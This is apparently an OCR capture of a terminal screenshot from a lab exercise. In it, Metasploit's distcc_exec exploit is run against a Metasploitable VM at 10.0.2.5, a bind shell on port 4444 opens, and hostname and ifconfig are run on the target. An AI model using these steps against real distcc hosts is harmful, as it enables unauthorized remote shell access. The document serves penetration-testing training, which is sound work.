 Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 10.0.2.5:4444
[*] Command shell session 1 opened (10.0.2.4:35491 -> 10.0.2.5:4444) at 2020-12-14
10:57:41 +0100
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:13:2e:f0
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe13:2ef0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:342544 errors:0 dropped:0 overruns:0 frame:0
          TX packets:294710 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:53797073 (51.3 MB)  TX bytes:25364024 (24.1 MB)
          Base address:0xd020 Memory:f1200000-f1220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:206 errors:0 dropped:0 overruns:0 frame:0
          TX packets:206 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:75133 (73.3 KB)  TX bytes:75133 (73.3 KB)